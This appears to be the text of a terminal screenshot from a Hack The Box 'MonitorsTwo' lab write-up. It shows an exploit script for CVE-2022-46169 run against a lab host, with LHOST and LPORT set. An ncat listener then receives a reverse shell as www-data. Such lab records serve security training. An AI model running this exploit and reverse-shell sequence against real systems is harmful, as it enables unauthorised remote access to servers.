 danp@local:~/Documents/HackTheBox/MonitorsTwo|
⇒  python3 CVE-2022-46169.py -u http://10.10.1
1.211 --LHOST=10.10.14.88 --LPORT=9001
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
danp@local:~/Documents/HackTheBox/Monitors
danp@local:~/Documents/HackTheBox/MonitorsTwo|
⇒  ncat -nvlp 9001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.211:52594.
bash: cannot set terminal process group (1): I
nappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami
whoami
www-data
Shell as www-data
bash-5.1$